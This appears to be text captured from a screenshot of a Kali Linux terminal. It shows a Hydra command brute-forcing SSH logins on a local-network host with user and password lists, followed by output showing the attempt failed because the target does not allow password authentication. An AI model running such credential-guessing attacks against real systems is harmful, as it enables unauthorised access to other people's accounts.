 Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.0.104 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-25 14:
56:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 171 login tries (l:19/p:9
), ~11 tries per task
[DATA] attacking ssh://192.168.0.104:22/
^[[A^[[A^[[B[ERROR] ssh target does not support password auth
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-25 14:
57:31